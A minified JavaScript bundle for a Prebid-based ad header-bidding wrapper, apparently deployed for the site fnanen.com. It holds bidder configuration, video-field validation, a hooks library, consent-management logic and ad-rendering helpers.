l(){let{startTime:e=i.timestamp,ttl:t=(()=>null),monotonic:n=!1,slack:o=5e3}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const s=new Map,a=[],d=[],l=n?e=>d.push(e):e=>d.splice((0,i.binarySearch)(d,e,(e=>e.expiry)),0,e);let u,f;function g(){if(f&&clearTimeout(f),d.length>0){const e=(0,i.timestamp)();u=Math.max(e,d[0].expiry+o),f=c((()=>{const e=(0,i.timestamp)();let t=0;for(const n of d){if(n.expiry>e)break;a.forEach((e=>{try{e(n.item)}catch(e){(0,i.logError)(e)}})),s.delete(n.item),t++}d.splice(0,t),f=null,g()}),u-e)}else f=null}function p(n){const i={},s=m;let a;const[d,c]=Object.entries({start:e,delta:t}).map((e=>{let t,[d,c]=e;return function(){const e=t={};r.WI.resolve(c(n)).then((n=>{e===t&&(i[d]=n,s===m&&null!=i.start&&null!=i.delta&&(a=i.start+i.delta,l(p),(null==f||u>a+o)&&g()))}))}})),p={item:n,refresh:c,get expiry(){return a}};return d(),c(),p}let m={};return{[Symbol.iterator]:()=>s.keys(),add(e){!s.has(e)&&s.set(e,p(e))},clear(){d.length=0,g(),s.clear(),m={}},toArray:()=>Array.from(s.keys()),refresh(){d.length=0,g();for(const e of s.values())e.refresh()},onExpiry:e=>(a.push(e),()=>{const t=a.indexOf(e);t>=0&&a.splice(t,1)})}}document.addEventListener("visibilitychange",d)},154:(e,t,n)=>{n.d(t,{A4:()=>u,Dn:()=>f,LD:()=>d,cx:()=>l,gZ:()=>a,ll:()=>c});var r=n(7746),i=n(3193),o=n(2797),s=n(5383);const a="outstream",d="instream",c=new Map([["mimes",e=>Array.isArray(e)&&e.length>0&&e.every((e=>"string"==typeof e))],["minduration",r.isInteger],["maxduration",r.isInteger],["startdelay",r.isInteger],["maxseq",r.isInteger],["poddur",r.isInteger],["protocols",r.isArrayOfNums],["w",r.isInteger],["h",r.isInteger],["podid",r.isStr],["podseq",r.isInteger],["rqddurs",r.isArrayOfNums],["placement",r.isInteger],["plcmt",r.isInteger],["linearity",r.isInteger],["skip",e=>[1,0].includes(e)],["skipmin",r.isInteger],["skipafter",r.isInteger],["sequence",r.isInteger],["slotinpod",r.isInteger],["mincpmpersec",r.isNumber],["battr",r.isArrayOfNums],["maxextended",r.isInteger],["minbitrate",r.isInteger],["maxbitrate",r.isInteger],["boxingallowed",r.isInteger],["playbackmethod",r.isArrayOfNums],["playbackend",r.isInteger],["delivery",r.isArrayOfNums],["pos",r.isInteger],["api",r.isArrayOfNums],["companiontype",r.isArrayOfNums],["poddedupe",r.isArrayOfNums]]);function l(e){const t=e?.mediaTypes?.video;null!=t&&null==t.plcmt&&(t.context===a||[2,3,4].includes(t.placement)?t.plcmt=4:t.context!==a&&[2,6].includes(t.playbackmethod)&&(t.plcmt=2))}function u(e,t){const n=e?.mediaTypes?.video;(0,r.isPlainObject)(n)?null!=n&&Object.entries(n).forEach((i=>{let[o,s]=i;if(!c.has(o))return;c.get(o)(s)||("function"==typeof t?t(o,s,e):(delete n[o],(0,r.logWarn)(`Invalid prop in adUnit "${e.code}": Invalid value for mediaTypes.video.${o} ORTB property. The property has been removed.`)))})):(0,r.logWarn)("validateOrtbVideoFields: videoParams must be an object.")}function f(e){let{index:t=s.K.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=t.getMediaTypes(e)?.video,r=n&&n?.context,i=n&&n?.useCacheKey,o=t.getAdUnit(e);return g(e,o,n,r,i)}const g=(0,o.z3)("sync",(function(e,t,n,o,s){if(n&&(s||o!==a)){const{url:t,useLocal:n}=i.vc.getConfig("cache")||{};return t||n||!e.vastXml||e.vastUrl?!(!e.vastUrl&&!e.vastXml):((0,r.logError)('\n        This bid contains only vastXml and will not work when a prebid cache url is not specified.\n        Try enabling either prebid cache with aaw.setConfig({ cache: {url: "..."} });\n        or local cache with aaw.setConfig({ cache: { useLocal: true }});\n      '),!1)}return!(o===a&&!s)||!!(e.renderer||t&&t.renderer||n.renderer)}),"checkVideoBidSetup")},265:(e,t,n)=>{function r(e,t,n,r,i){for(t=t.split?t.split("."):t,r=0;r<t.length;r++)e=e?e[t[r]]:i;return e===i?n:e}n.d(t,{Z:()=>r})},1432:e=>{a.SYNC=1,a.ASYNC=2,a.QUEUE=4;var t="fun-hooks";var n=Object.freeze({useProxy:!0,ready:0}),r=new WeakMap,i="2,1,0"===[1].reduce((function(e,t,n){return[e,t,n]}),2).toString()?Array.prototype.reduce:function(e,t){var n,r=Object(this),i=r.length>>>0,o=0;if(t)n=t;else{for(;o<i&&!(o in r);)o++;n=r[o++]}for(;o<i;)o in r&&(n=e(n,r[o],o,r)),o++;return n};function o(e,t){return Array.prototype.slice.call(e,t)}var s=Object.assign||function(e){return i.call(o(arguments,1),(function(e,t){return t&&Object.keys(t).forEach((function(n){e[n]=t[n]})),e}),e)};function a(e){var d,c={},l=[];function u(e,t){return"function"==typeof e?m.call(null,"sync",e,t):"string"==typeof e&&"function"==typeof t?m.apply(null,arguments):"object"==typeof e?f.apply(null,arguments):void 0}function f(e,t,n){var r=!0;void 0===t&&(t=Object.getOwnPropertyNames(e),r=!1);var i={},o=["constructor"];do{(t=t.filter((function(t){return!("function"!=typeof e[t]||-1!==o.indexOf(t)||t.match(/^_/))}))).forEach((function(t){var r=t.split(":"),o=r[0],s=r[1]||"sync";if(!i[o]){var a=e[o];i[o]=e[o]=m(s,a,n?[n,o]:void 0)}})),e=Object.getPrototypeOf(e)}while(r&&e);return i}function g(e){var n=Array.isArray(e)?e:e.split(".");return i.call(n,(function(r,i,o){var s=r[i],a=!1;return s||(o===n.length-1?(d||l.push((function(){a||console.warn(t+": referenced '"+e+"' but it was never created")})),r[i]=p((function(e){r[i]=e,a=!0}))):r[i]={})}),c)}function p(e){var t=[],n=[],i=function(){},o={before:function(e,n){return d.call(this,t,"before",e,n)},after:function(e,t){return d.call(this,n,"after",e,t)},getHooks:function(e){var r=t.concat(n);"object"==typeof e&&(r=r.filter((function(t){return Object.keys(e).every((function(n){return t[n]===e[n]}))})));try{s(r,{remove:function(){return r.forEach((function(e){e.remove()})),this}})}catch(e){console.error("error adding `remove` to array, did you modify Array.prototype?")}return r},removeAll:function(){return this.getHooks().remove()}},a={install:function(r,o,s){this.type=r,i=s,s(t,n),e&&e(o)}};return r.set(o.after,a),o;function d(e,r,o,s){var a={hook:o,type:r,priority:s||10,remove:function(){var r=e.indexOf(a);-1!==r&&(e.splice(r,1),i(t,n))}};return e.push(a),e.sort((function(e,t){return t.priority-e.priority})),i(t,n),this}}function m(n,i,c){var u=i.after&&r.get(i.after);if(u){if(u.type!==n)throw t+": recreated hookable with different type";return i}var f,m,h=c?g(c):p(),b={get:function(e,t){return h[t]||Reflect.get.apply(Reflect,arguments)}};return d||l.push(y),e.useProxy&&"function"==typeof Proxy&&Proxy.revocable?m=new Proxy(i,b):(m=function(){return b.apply?b.apply(i,this,o(arguments)):i.apply(this,arguments)},s(m,h)),r.get(m.after).install(n,m,(function(e,t){var r,i=[];e.length||t.length?(e.forEach(s),r=i.push(void 0)-1,t.forEach(s),f=function(e,t,s){var a,d=0,c="async"===n&&"function"==typeof s[s.length-1]&&s.pop();function l(e){"sync"===n?a=e:c&&c.apply(null,arguments)}function u(e){if(i[d]){var r=o(arguments);return u.bail=l,r.unshift(u),i[d++].apply(t,r)}"sync"===n?a=e:c&&c.apply(null,arguments)}return i[r]=function(){var r=o(arguments,1);"async"===n&&c&&(delete u.bail,r.push(u));var i=e.apply(t,r);"sync"===n&&u(i)},u.apply(null,s),a}):f=void 0;function s(e){i.push(e.hook)}y()})),m;function y(){!d&&("sync"!==n||e.ready&a.SYNC)&&("async"!==n||e.ready&a.ASYNC)?"sync"!==n&&e.ready&a.QUEUE?b.apply=function(){var e=arguments;l.push((function(){m.apply(e[1],e[2])}))}:b.apply=function(){throw t+": hooked function not ready"}:b.apply=f}}return(e=s({},n,e)).ready?u.ready=function(){d=!0,function(e){for(var t;t=e.shift();)t()}(l)}:d=!0,u.get=g,u}e.exports=a},6475:(e,t,n)=>{function r(e,t,n){t.split&&(t=t.split("."));for(var r,i,o=0,s=t.length,a=e;o<s&&"__proto__"!=(i=""+t[o++])&&"constructor"!==i&&"prototype"!==i;)a=a[i]=o===s?n:typeof(r=a[i])==typeof t?r:0*t[o]!=0||~(""+t[o]).indexOf(".")?{}:[]}n.d(t,{N:()=>r})},3342:e=>{e.exports=JSON.parse('["sovrn","appnexus","brealtime","bpa33x","districtm","districtmDMX","gourmetads","rhythmone","yieldmo","teads","indexExchange","ix","pubmatic","openx","nobid","connectad","trion","onetag","smaato","eplanning","amx","conversant","grid","consumable","criteo","improvedigital","sonobi","rtbhouse","colossusssp","outbrain","e_volution","luponmedia","testbids"]')},4740:e=>{e.exports=JSON.parse('{"id":2457,"code":"fnanen2","file":"aaw.fnanen2.js","blockAutoBuild":false,"globalVar":"aaw","url":"https://fnanen.com","dfpAccount":"21722279357","dfpChildAccount":false,"adunitMapping":"adunit","gist":"https://gist.github.com/bozghiyy/741ae161b21003a783b9c8b33e6182ad","analytics":{"track":["pageview","sessionWinningBids","fiFTF","fiECF","cwv","pageviewNoAds","gpp"],"clarity":false,"gtm":{"containerId":"GTM-KXJCD57"}},"botDetectionAndBlock":"trackGAM","wrapper":{"timeout":2000,"timeoutFallback":5000,"bidRequestWaitTime":50,"disableBiddersToStorage":90000,"disableBidders":[],"disableClientSideAdapters":[],"prebidServer":{"enabled":false},"geoFilter":{"33across":{"whitelist":["US"],"blacklist":[]},"pubmatic":{"whitelist":[],"blacklist":["AL","BI","BY","CD","CF","CU","IQ","IR","KP","LB","ME","MK","SD","SO","SY","UA","VE","YE","ZW","SS","JP"]},"ix":{"whitelist":[],"blacklist":["UA"]},"improvedigital":{"whitelist":[],"blacklist":["HT","ET","GN","CD","BD","ZM","AO","CG","ML"]},"minutemedia":{"whitelist":["US","CA","UK","GB","AU","MX","DE","BE","FI","SE","FR","ES","IT","NL","DK","CH","AT","IE","NO","NZ","JP"],"blacklist":[]},"kueezrtb":{"whitelist":["US","CA","MX","UK","GB","BR","DE","FR","ES","AR","AU","IT","JP","CL","PH","CO","TR","ZA","NL","PE","NZ","CH","HK","AT","SE","SG","HU","AE","PR","SA","PT","IE","DK","CR","IL","CZ","FI","BG","HN","MD","LV"],"blacklist":[]},"rise":{"whitelist":["US","CA","AU","UK","GB","DE","BE","FI","SE","NO","FR","ES","IT","NL","DK","CH","AT","IE","PT"],"blacklist":[]},"sharethrough":{"whitelist":["US","CA","AU","DE"],"blacklist":[]},"krushmedia":{"whitelist":["US"],"blacklist":[]}},"geoFilterUserId":{"identityLink":{"whitelist":["US","CA","AR","BR","MX","BE","FR","DE","IT","NL","PL","RO","ES","UK","GB","AU","NZ","JP","SG","TW","HK","ID"],"blacklist":[]}}},"bidAdjustments":{"s2s":0.95,"pubshare":1,"networks":{"pubmatic":0.97,"districtm":0.9,"brealtime":0.8,"oftmedia":0.8,"improvedigital":0.8,"mediafuseA":0.8,"mediafuseV":0.8,"mediafuseY":0.8,"mediafuse":0.9,"33across":1.1,"smilewanted":0.9,"criteo":0.8,"luponmedia":0.8}},"lazyLoading":{"preViewLenght":1000,"scrollEventDelay":400},"targeting":{"refreshIteration":"refresh_count","refreshedInventory":"refreshed","refreshedAccelerateSeconds":true,"speed":true,"pageAdDensity":true,"utmKeyValues":true,"uids":true,"topicsapi":true,"gads":false,"cookieEnabled":true,"browserLangCode":false,"referrer":false,"domain":true,"code":true,"id":true,"prerender":true},"abtests":{"uids":false,"topicsapi":true},"refresh":{"stopAdvertisers":[],"pauseOutOfFocus":false,"maxLimit":false,"maxEmpty":false,"maxConsecutiveEmpty":false,"forceRefreshRateForAdvertiser":[]},"deviceDetection":"window","dfp":{"collapseEmptyDivs":false,"emtpyCreativeFallback":true,"failedToFetchFallback":3000},"prebid":{"currency":{"adServerCurrency":"USD","conversionRateFile":"https://cdn.jsdelivr.net/gh/prebid/currency-file@1/latest.json"},"priceGranularity":{"buckets":[{"precision":2,"max":3,"increment":0.01},{"precision":2,"max":8,"increment":0.05},{"precision":2,"max":20,"increment":0.5}]},"schain":{"validation":"strict","config":{"ver":"1.0","complete":1,"nodes":[{"asi":"adapex.io","sid":"s2457","hp":1}]}},"userSync":{"userIds":[{"name":"identityLink","params":{"pid":"1323"},"storage":{"type":"html5","name":"idl_env","expires":30}},{"name":"pairId","params":{"liveramp":{}}},{"name":"pubProvidedId","params":{"eidsFunction":"growthCodeEids"}}]},"floors":{"enforcement":{"enforceJS":true,"enforcePBS":true,"floorDeals":true,"bidAdjustment":true},"data":{"currency":"USD","skipRate":0,"schema":{"fields":["mediaType"]},"values":{"banner":0.01,"native":0.01,"video":0.01},"default":0.01}},"bidCaching":{"maxLength":100000,"floor":0.1}},"amazon":{"enabled":true,"pubID":"1ad7261b-91ea-4b6f-b9e9-b83522205b75","adServer":"googletag"},"forceReWrittingPBJS":false}')}},n={};function r(e){var i=n[e];if(void 0!==i)return i.exports;var o=n[e]={exports:{}};return t[e](o,o.exports,r),o.exports}r.m=t,e=[],r.O=(t,n,i,o)=>{if(!n){var s=1/0;for(l=0;l<e.length;l++){n=e[l][0],i=e[l][1],o=e[l][2];for(var a=!0,d=0;d<n.length;d++)(!1&o||s>=o)&&Object.keys(r.O).every((e=>r.O[e](n[d])))?n.splice(d--,1):(a=!1,o<s&&(s=o));if(a){e.splice(l--,1);var c=i();void 0!==c&&(t=c)}}return t}o=o||0;for(var l=e.length;l>0&&e[l-1][2]>o;l--)e[l]=e[l-1];e[l]=[n,i,o]},r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e={5602:0};r.O.j=t=>0===e[t];var t=(t,n)=>{var i,o,s=n[0],a=n[1],d=n[2],c=0;if(s.some((t=>0!==e[t]))){for(i in a)r.o(a,i)&&(r.m[i]=a[i]);if(d)var l=d(r)}for(t&&t(n);c<s.length;c++)o=s[c],r.o(e,o)&&e[o]&&e[o][0](),e[o]=0;return r.O(l)},n=self.aawChunk=self.aawChunk||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})();var i=r.O(void 0,[95,5882,9270],(()=>r(6453)));i=r.O(i)})();
(self.aawChunk=self.aawChunk||[]).push([[95],{8935:(t,n,e)=>{e.d(n,{S:()=>o,h:()=>c});var i=e(7746);function c(){try{const t=(0,i.getWindowTop)();let{scrollY:n,scrollX:e}=t;const{height:c,width:h}=o();return{top:n,right:e+h,bottom:n+c,left:e}}catch(t){return{}}}function o(){const t=(0,i.getWinDimensions)();try{const n=t.innerHeight||t.document.documentElement.clientHeight||t.document.body.clientHeight||0;return{width:t.innerWidth||t.document.documentElement.clientWidth||t.document.body.clientWidth||0,height:n}}catch(t){return{}}}}}]);
(self.aawChunk=self.aawChunk||[]).push([[5882],{4417:(t,e,n)=>{n.d(e,{G:()=>r,Z:()=>c});const s=0,l=1;class c{#t;#e;constructor(t){if("function"!=typeof t)throw new Error("resolver not a function");const e=[],n=[];let[c,r]=[s,l].map((t=>function(l){if(t===s&&"function"==typeof l?.then)l.then(c,r);else if(!e.length)for(e.push(t,l);n.length;)n.shift()()}));try{t(c,r)}catch(t){r(t)}this.#t=e,this.#e=n}then(t,e){const n=this.#t;return new this.constructor(((l,c)=>{const r=()=>{let r=n[1],[h,i]=n[0]===s?[t,l]:[e,c];if("function"==typeof h){try{r=h(r)}catch(t){return void c(t)}i=l}i(r)};n.length?r():this.#e.push(r)}))}catch(t){return this.then(null,t)}finally(t){let e;return this.then((n=>(e=n,t())),(n=>(e=this.constructor.reject(n),t()))).then((()=>e))}static#n(t,e,n){let s=t.length;function l(){e.apply(this,arguments),--s<=0&&n&&n()}0===t.length&&n?n():t.forEach(((t,e)=>this.resolve(t).then((t=>l(!0,t,e)),(t=>l(!1,t,e)))))}static race(t){return new this(((e,n)=>{this.#n(t,((t,s)=>t?e(s):n(s)))}))}static all(t){return new this(((e,n)=>{let s=[];this.#n(t,((t,e,l)=>t?s[l]=e:n(e)),(()=>e(s)))}))}static allSettled(t){return new this((e=>{let n=[];this.#n(t,((t,e,s)=>n[s]=t?{status:"fulfilled",value:e}:{status:"rejected",reason:e}),(()=>e(n)))}))}static resolve(t){return new this((e=>e(t)))}static reject(t){return new this(((e,n)=>n(t)))}}function r(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(e>0)return setTimeout(t,e);t()}}}]);
(self.aawChunk=self.aawChunk||[]).push([[9270],{8304:(e,t,n)=>{n.d(t,{_:()=>s});const s='(()=>{"use strict";window.render=function({ad:e,adUrl:t,width:n,height:i,instl:d},{mkFrame:r},s){if(!e&&!t)throw{reason:"noAd",message:"Missing ad markup or URL"};{if(null==i){const e=s.document?.body;[e,e?.parentElement].filter((e=>null!=e?.style)).forEach((e=>e.style.height="100%"))}const h=s.document,o={width:n??"100%",height:i??"100%"};if(t&&!e?o.src=t:o.srcdoc=e,h.body.appendChild(r(h,o)),d&&s.frameElement){const e=s.frameElement.style;e.width=n?`${n}px`:"100vw",e.height=i?`${i}px`:"100vh"}}}})();'}}]);
(self.aawChunk=self.aawChunk||[]).push([[9703],{75:(t,n,e)=>{e.d(n,{ky:()=>a});var o=e(4614),d=e(7746);function u(t){let n;return(0,d.isGptPubadsDefined)()&&(n=(0,o.sE)(window.googletag.pubads().getSlots(),function(t){return n=>(0,d.compareCodeAndSlot)(n,t)}(t))),n}function a(t){const n=u(t);return n?{gptSlot:n.getAdUnitPath(),divId:n.getSlotElementId()}:{}}}}]);
(self.aawChunk=self.aawChunk||[]).push([[4409],{9679:(A,e,s)=>{s.d(e,{x:()=>I});var n=s(7746);const I=function(){const A=(0,n.canAccessWindowTop)()?(0,n.getWindowTop)():(0,n.getWindowSelf)();return A.ADAGIO=A.ADAGIO||{},A.ADAGIO.pageviewId=A.ADAGIO.pageviewId||(0,n.generateUUID)(),A.ADAGIO.adUnits=A.ADAGIO.adUnits||{},A.ADAGIO.pbjsAdUnits=A.ADAGIO.pbjsAdUnits||[],A.ADAGIO.queue=A.ADAGIO.queue||[],A.ADAGIO.versions=A.ADAGIO.versions||{},A.ADAGIO.versions.pbjs="9.40.0",A.ADAGIO.windows=A.ADAGIO.windows||[],A.ADAGIO.isSafeFrameWindow=(0,n.isSafeFrameWindow)(),A.ADAGIO}()}}]);
(self.aawChunk=self.aawChunk||[]).push([[2284],{6296:(e,l,t)=>{function h(e,l){let t=[];for(let h=0;h<Math.ceil(e.length/l);h++){let n=h*l,u=n+l;t.push(e.slice(n,u))}return t}t.d(l,{y:()=>h})}}]);
(self.aawChunk=self.aawChunk||[]).push([[3555],{7584:(n,e,s)=>{s.d(e,{TS:()=>d,WS:()=>t,ln:()=>c,pn:()=>p});var r=s(265),o=s(7746),a=s(3193),i=s(4679);const t=[i.pX,i.Mk];function d(n){return!!(0,r.Z)(n,"params.aid")}function p(n,e){let s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const r=[];function a(e){const o=e.cookieURLs,a=e.cookieURLSTypes||[];Array.isArray(o)&&o.forEach(((e,o)=>{const i=a[o]||"image";!n.pixelEnabled&&"image"===i||!n.iframeEnabled&&"iframe"===i||s[e]||(s[e]=!0,r.push({type:i,url:e}))}))}return(n.pixelEnabled||n.iframeEnabled)&&(0,o.isArray)(e)&&e.forEach((n=>{n.body&&((0,o.isArray)(n.body)?n.body.forEach((n=>{a(n)})):a(n.body))})),r}function c(n,e){const s={Domain:(0,r.Z)(e,"refererInfo.page")};return!0===a.vc.getConfig("coppa")&&(s.Coppa=1),(0,r.Z)(e,"gdprConsent.gdprApplies")&&(s.GDPR=1,s.GDPRConsent=(0,r.Z)(e,"gdprConsent.consentString")),(0,r.Z)(e,"uspConsent")&&(s.USP=(0,r.Z)(e,"uspConsent")),(0,r.Z)(n[0],"schain")&&(s.Schain=(0,r.Z)(n[0],"schain")),(0,r.Z)(n[0],"userId")&&(s.UserIds=(0,r.Z)(n[0],"userId")),(0,r.Z)(n[0],"userIdAsEids")&&(s.UserEids=(0,r.Z)(n[0],"userIdAsEids")),s}}}]);
(self.aawChunk=self.aawChunk||[]).push([[3157],{676:(r,a,e)=>{e.d(a,{c:()=>f});var n=e(3790),t=e(265);const s=["user.keywords"].concat(n.Iq.flatMap((r=>["keywords","content.keywords"].map((a=>`${r}.${a}`)))));function o(){const r=new Set;for(var a=arguments.length,e=new Array(a),n=0;n<a;n++)e[n]=arguments[n];return e.filter((r=>r)).flatMap((r=>Array.isArray(r)?r:r.split(","))).map((r=>r.replace(/^\s*/,"").replace(/\s*$/,""))).filter((r=>r)).forEach((a=>r.add(a))),Array.from(r.keys())}function f(r){for(var a=arguments.length,e=new Array(a>1?a-1:0),n=1;n<a;n++)e[n-1]=arguments[n];return o(...s.map((a=>(0,t.Z)(r,a))),...e)}}}]);
(self.aawChunk=self.aawChunk||[]).push([[2277],{9050:(e,t,r)=>{r.d(t,{bn:()=>h,cM:()=>u,gw:()=>p});var n=r(7746),o=r(265),i=r(676),a=r(3790);const c={526:"1plusX",527:"1plusX",541:"captify_segments",540:"perid"},d=["user.data"].concat(a.Iq.map((e=>`${e}.content.data`)));function s(e,t,r){return null==t?r:(0,n.isStr)(t)?t:(0,n.isNumber)(t)?t.toString():void(0,n.logWarn)("Unsuported type for param: "+e+" required type: String")}function l(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"keywords";const r=[];return(0,n._each)(e,((e,o)=>{if((0,n.isArray)(e)){let r=[];(0,n._each)(e,(e=>{((e=s(t+"."+o,e))||""===e)&&r.push(e)})),e=r}else{if(e=s(t+"."+o,e),!(0,n.isStr)(e))return;e=[e]}e=e.filter((e=>""!==e));const i={key:o};e.length>0&&(i.value=e),r.push(i)})),r}function u(e){return(0,n.isStr)(e)&&""!==e?f(e.split(/\s*(?:,)\s*/)):{}}function f(e){const t={};return e.forEach((e=>{if(-1!==e.indexOf("=")){let r=e.split("="),n=r[0],o=r[1];t.hasOwnProperty(n)?t[n].push(o):t[n]=[o]}else t.hasOwnProperty(e)||(t[e]=[])})),t}function g(e){return f((0,i.c)(e))}function p(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return l((0,n.mergeDeep)(...t.map((e=>Object.fromEntries(Object.entries(e||{}).map((e=>{let[t,r]=e;return[t,(0,n.isNumber)(r)||(0,n.isStr)(r)?[r]:r]})))))))}function h(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return p(g(e),v(e),...r)}function v(e){let t={};return d.forEach((r=>{((0,o.Z)(e,r)||[]).forEach((e=>{const r=c[e?.ext?.segtax];r&&e.segment.forEach((e=>{t[r]?t[r].push(e.id):t[r]=[e.id]}))}))})),t}},7374:(e,t,r)=>{r.d(t,{G2:()=>o,UW:()=>i,hl:()=>a});var n=r(7746);function o(e){return e.replace(/(?:^|\.?)([A-Z])/g,(function(e,t){return"_"+t.toLowerCase()})).replace(/^_/,"")}const i=[{code:"appnexusAst",gvlid:32},{code:"emxdigital",gvlid:183},{code:"emetriq",gvlid:213},{code:"pagescience",gvlid:32},{code:"gourmetads",gvlid:32},{code:"matomy",gvlid:32},{code:"featureforward",gvlid:32},{code:"oftmedia",gvlid:32},{code:"adasta",gvlid:32},{code:"beintoo",gvlid:618},{code:"projectagora",gvlid:1032},{code:"stailamedia",gvlid:32},{code:"uol",gvlid:32},{code:"adzymic",gvlid:723}];function a(e,t){let r=[];for(let o=0;o<t;o++){let t=(0,n.isPlainObject)(e)?(0,n.deepClone)(e):e;r.push(t)}return r}}}]);
(self.aawChunk=self.aawChunk||[]).push([[6190],{4292:(A,B,I)=>{I.d(B,{m:()=>a});const a={1:"IAB20-3",2:"IAB18-5",3:"IAB10-1",4:"IAB2-3",5:"IAB19-8",6:"IAB22-1",7:"IAB18-1",8:"IAB12-3",9:"IAB5-1",10:"IAB4-5",11:"IAB13-4",12:"IAB8-7",13:"IAB9-7",14:"IAB7-1",15:"IAB20-18",16:"IAB10-7",17:"IAB19-18",18:"IAB13-6",19:"IAB18-4",20:"IAB1-5",21:"IAB1-6",22:"IAB3-4",23:"IAB19-13",24:"IAB22-2",25:"IAB3-9",26:"IAB17-18",27:"IAB19-6",28:"IAB1-7",29:"IAB9-30",30:"IAB20-7",31:"IAB20-17",32:"IAB7-32",33:"IAB16-5",34:"IAB19-34",35:"IAB11-5",36:"IAB12-3",37:"IAB11-4",38:"IAB12-3",39:"IAB9-30",41:"IAB7-44",42:"IAB7-1",43:"IAB7-30",50:"IAB19-30",51:"IAB17-12",52:"IAB19-30",53:"IAB3-1",55:"IAB13-2",56:"IAB19-30",57:"IAB19-30",58:"IAB7-39",59:"IAB22-1",60:"IAB7-39",61:"IAB21-3",62:"IAB5-1",63:"IAB12-3",64:"IAB20-18",65:"IAB11-2",66:"IAB17-18",67:"IAB9-9",68:"IAB9-5",69:"IAB7-44",71:"IAB22-3",73:"IAB19-30",74:"IAB8-5",78:"IAB22-1",85:"IAB12-2",86:"IAB22-3",87:"IAB11-3",112:"IAB7-32",113:"IAB7-32",114:"IAB7-32",115:"IAB7-32",118:"IAB9-5",119:"IAB9-5",120:"IAB9-5",121:"IAB9-5",122:"IAB9-5",123:"IAB9-5",124:"IAB9-5",125:"IAB9-5",126:"IAB9-5",127:"IAB22-1",132:"IAB1-2",133:"IAB19-30",137:"IAB3-9",138:"IAB19-3",140:"IAB2-3",141:"IAB2-1",142:"IAB2-3",143:"IAB17-13",166:"IAB11-4",175:"IAB3-1",176:"IAB13-4",182:"IAB8-9",183:"IAB3-5"}}}]);
(self.aawChunk=self.aawChunk||[]).push([[3402],{5370:(e,n,r)=>{r.d(n,{u:()=>u});var a=r(7746);function u(e,n){return Object.keys(e).forEach((r=>{var u,s;n[r]&&((0,a.isFn)(e[r])?n[r]=e[r](n[r]):n[r]=(u=e[r],s=n[r],"string"===u?s&&s.toString():"number"===u?Number(s):s),isNaN(n[r])&&delete n.key)})),n}}}]);
(self.aawChunk=self.aawChunk||[]).push([[1266],{5935:(n,t,e)=>{e.d(t,{pq:()=>u});var o=e(9128),a=e(7746),s=e(8640),r=e(8792),i=e(6310);function l(n,t){const e=new WeakSet;return(0,o.g3)(n,(function(n,o){return t().then((t=>{let{consentData:s,error:r}=t;!r||s&&e.has(r)||(e.add(r),(0,a.logWarn)(r.message,...r.args||[])),n.call(this,o)})).catch((t=>{(0,a.logError)(`${t?.message} Canceling auction as per consentManagement config.`,...t?.args||[]),n.stopTiming(),"function"==typeof o.bidsBackHandler?o.bidsBackHandler():(0,a.logError)("Error executing bidsBackHandler")}))}))}function c(n){let t,{name:e,consentDataHandler:o,setupCmp:a,cmpTimeout:s,actionTimeout:r,getNullConsent:i}=n;return o.enable(),new Promise(((n,l)=>{let c,u=!1;function m(a){null!=t&&clearTimeout(t),t=null!=a?setTimeout((()=>{const t=o.getConsentData()??(u?c:i()),a="timeout waiting for "+(u?"user action on CMP":"CMP to load");o.setConsentData(t),n({consentData:t,error:new Error(`${e} ${a}`)})}),a):null}a((function(n){c=n,u||(u=!0,null!=r&&m(r))})).then((()=>n({consentData:o.getConsentData()})),l),null!=s&&m(s)})).finally((()=>{t&&clearTimeout(t)})).catch((n=>{throw o.setConsentData(null),n}))}function u(){let n,t,e,{namespace:o,displayName:u,consentDataHandler:m,parseConsentData:g,getNullConsent:f,cmpHandlers:d,DEFAULT_CMP:p="iab",DEFAULT_CONSENT_TIMEOUT:C=1e4}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};function D(n){return`consentManagement.${o} ${n}`}function h(n,t){return n(Object.assign({[`${o}Consent`]:m.getConsentData()},t))}function T(){return t().then((n=>{let{error:t}=n;return{error:t,consentData:m.getConsentData()}}))}function b(){null==n&&(n=l(o,(()=>t())),(0,s.R)().requestBids.before(n,50),i.Ww.before(h),(0,a.logInfo)(`${u} consentManagement module has been activated...`))}function w(){null!=n&&((0,s.R)().requestBids.getHooks({hook:n}).remove(),i.Ww.getHooks({hook:h}).remove(),n=null)}return function(s){if(s=s?.[o],!s||"object"!=typeof s)return(0,a.logWarn)(D("config not defined, exiting consent manager module")),w(),{};let i,l;(0,a.isStr)(s.cmpApi)?i=s.cmpApi:(i=p,(0,a.logInfo)(D(`config did not specify cmp.  Using system default setting (${p}).`))),(0,a.isNumber)(s.timeout)?l=s.timeout:(l=C,(0,a.logInfo)(D(`config did not specify timeout.  Using system default setting (${C}).`)));const h=(0,a.isNumber)(s.actionTimeout)?s.actionTimeout:null;let k;"static"===i?(0,a.isPlainObject)(s.consentData)?(e=s.consentData,l=null,k=()=>new r.WI((n=>n(m.setConsentData(g(e)))))):(0,a.logError)(D("config with cmpApi: 'static' did not specify consentData. No consents will be available to adapters.")):d.hasOwnProperty(i)?k=d[i]:(m.setConsentData(null),(0,a.logWarn)(`${u} CMP framework (${i}) is not a supported framework.  Aborting consentManagement module and resuming auction.`),k=()=>r.WI.resolve());return t=(()=>{let n;return function(){return null==n&&(n=c({name:u,consentDataHandler:m,setupCmp:k,cmpTimeout:l,actionTimeout:h,getNullConsent:f}).catch((t=>{throw n=null,t}))),n}})(),b(),{cmpHandler:i,cmpTimeout:l,actionTimeout:h,staticConsentData:e,loadConsentData:T,requestBidsHook:n}}}}}]);
